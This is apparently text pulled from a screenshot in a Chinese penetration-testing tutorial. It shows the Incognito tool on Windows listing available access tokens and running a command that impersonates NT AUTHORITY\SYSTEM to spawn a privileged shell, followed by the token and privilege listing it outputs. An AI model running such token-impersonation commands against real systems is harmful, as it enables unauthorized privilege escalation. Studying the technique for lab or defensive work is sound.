 管理员: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "NT AUTHORITY\SYSTEM" cmd.exe
C:\Windows\system32>cd C:\Users\Administrator\Desktop\incognito2
C:\Users\Administrator\Desktop\incognito2>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
MOONSEC\test
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
WIN10\Administrator
Window Manager\DWM-1
Window Manager\DWM-2
我们可以使用的 token
Impersonation Tokens Available
============================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\NETWORK SERVICE
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege